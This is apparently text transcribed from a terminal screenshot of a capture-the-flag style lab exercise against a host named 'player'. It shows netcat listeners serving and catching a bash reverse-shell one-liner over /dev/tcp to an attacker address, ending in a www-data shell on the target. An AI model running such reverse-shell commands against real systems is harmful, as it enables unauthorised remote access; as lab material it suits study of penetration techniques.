 [07:09:06] ⮘M4Rv3L⮚ ⟦ %00Byte⟧ ~
echo 'bash -c "bash -i >/dev/tcp/10.10.14.20/1338 0>&1 2>&1"' | nc -lnvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:45934.
[07:09:35] ≺M4Rv3L≻ ⟦ %00Byte⟧ ~
root@kali: ~ 105x18
[07:08:41] ≺M4Rv3L≻ ⟦ %00Byte⟧ ~
nc -lnvp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
^C
[07:09:23] ≺M4Rv3L≻ ⟦ %00Byte⟧ ~
nc -lnvp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:54398.
bash: cannot set terminal process group (2250): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player:/var/www/demo/components/filemanager$